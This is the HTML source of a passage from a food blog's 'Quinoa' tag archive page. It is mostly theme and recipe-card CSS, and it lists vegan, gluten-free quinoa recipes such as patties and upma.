    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta property="og:title" content="Quinoa" /><meta property="og:type" content="website" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo.png" /><meta property="og:description" content="( Easy to Learn, Simple to Cook )" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="archive tag tag-quinoa tag-114 wp-custom-logo wp-embed-responsive wp-theme-vilva-pro hfeed post-layout-ten vilva-pro-has-blocks last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/tag/quinoa/"><span itemprop="name">Quinoa</span></a><meta itemprop="position" content="2" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><header class="page-header"><div class="container"><h1 class="page-title">Quinoa</h1></div></header>
<span class="post-count"> Showing:  1 - 5 of 5 RESULTS </span><main id="main" class="site-main"><article id="post-317" class="post-317 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-a-to-z-recipe-challenge tag-bell-pepper tag-carrot tag-corn-flour tag-dry-mango-powder-amchur-powder tag-gluten-free tag-potato tag-quinoa tag-shallow-frying tag-snacks tag-sweetcorn tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/10/Quinoa2Bpatties2B44.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:55:09+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-10-15T19:23:00+05:30" itemprop="datePublished">October 15, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/" rel="bookmark">Quinoa Patties (VEGAN &#038; Gluten free)</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Quinoa Patties (VEGAN &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/' data-app-id-name='category_above_content'></div><p>&nbsp; healthy, gluten free and vegan patties using the super food, Quinoa and some vegetables In India, festive time is coming up soon which is an exciting time for many reasons. One of the main ones being binging on&nbsp;traditional sweets &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Quinoa Patties (VEGAN &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Quinoa Patties (VEGAN &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/10/Quinoa2Bpatties2B44.png&#038;description=Quinoa%20Patties%20(VEGAN%20&#038;%20Gluten%20free)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Quinoa%20Patties%20(VEGAN%20&#038;%20Gluten%20free)&nbsp;https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/&#038;title=Quinoa%20Patties%20(VEGAN%20&#038;%20Gluten%20free) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-426" class="post-426 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-bell-pepper tag-carrot tag-cashew tag-gluten-free tag-green-peas tag-healthy-wellthy-cuisine tag-onion tag-quinoa tag-tomato tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/quinoa-upma-vegan-gluten-free/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/quinoa2Bupma2B11.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/quinoa-upma-vegan-gluten-free/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:56:11+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-07-29T19:27:00+05:30" itemprop="datePublished">July 29, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/quinoa-upma-vegan-gluten-free/" rel="bookmark">Quinoa Upma (Vegan &#038; Gluten free)</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Quinoa Upma (Vegan &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-upma-vegan-gluten-free/' data-app-id-name='category_above_content'></div><p>an easy and quick twist to the Indian traditional breakfast, upma by using the super-food Quinoa The super-food, Quinoa : Quinoa (pronounced keenwah or kinuwa) is one of the world&#8217;s most popular health foods. This is a whole grain that &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Quinoa Upma (Vegan &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-upma-vegan-gluten-free/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Quinoa Upma (Vegan &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-upma-vegan-gluten-free/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/quinoa-upma-vegan-gluten-free/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/quinoa-upma-vegan-gluten-free/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/quinoa-upma-vegan-gluten-free/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/07/quinoa2Bupma2B11.png&#038;description=Quinoa%20Upma%20(Vegan%20&#038;%20Gluten%20free)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Quinoa%20Upma%20(Vegan%20&#038;%20Gluten%20free)&nbsp;https://www.firsttimercook.com/quinoa-upma-vegan-gluten-free/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/quinoa-upma-vegan-gluten-free/&#038;title=Quinoa%20Upma%20(Vegan%20&#038;%20Gluten%20free) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-876" class="post-876 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-carrot tag-cauliflower tag-foodiemondayblohop tag-french-beans tag-gluten-free tag-green-peas tag-no-onion-no-garlic tag-quinoa tag-snacks tag-south-indian-cuisine tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/02/Quinoa2BVeggie2BUpma2B44.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:00:38+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-02-10T17:34:00+05:30" itemprop="datePublished">February 10, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/" rel="bookmark">Quinoa Veggie Upma (Vegan &#038; Gluten 